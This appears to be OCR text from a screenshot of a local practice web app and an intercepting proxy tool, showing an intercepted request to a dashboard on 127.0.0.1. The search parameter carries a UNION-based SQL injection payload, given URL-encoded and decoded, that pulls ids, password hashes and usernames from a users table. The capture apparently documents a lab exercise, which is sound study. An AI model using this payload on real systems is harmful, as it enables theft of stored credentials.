 Welcome, alice
Username: alice
Full name: Alice Adams
Email: alice@example.com
City: Bratislava
Phone: +421900111111
Bio: I like cats and SQL.
' union all select id, password_hash, user
Search
Comments
Comment #1 (2025-10-22 18:48:12.067482)
Nice site!
Orders
Order ID Qty Price Created
1 2 19.98 2025-10-22 18:48:12.067482
Logout
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
14:29:5... HTTP Request GET http://127.0.0.1:5000/dashboard?q=%27+union+all+select+id%2C+password_hash%2C+username+from+
Request
Pretty Raw Hex \n
1 GET /dashboard?q=
%27+union+all+select+id%2C+password_hash%2C+username+f
rom+users%3B-- HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5000/dashboard
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=
Search 0 highlights
Inspector
Back
Query parameter
Name
q
Value
%27+union+all+select+id%2C+password_h
ash%2C+username+from+users%3B--
Decoded from: URL encoding
' union all select id, password_hash,
username from users;--
Cancel Apply changes
Inspector
Notes
Event log All issues Memory: 131.7MB Disabled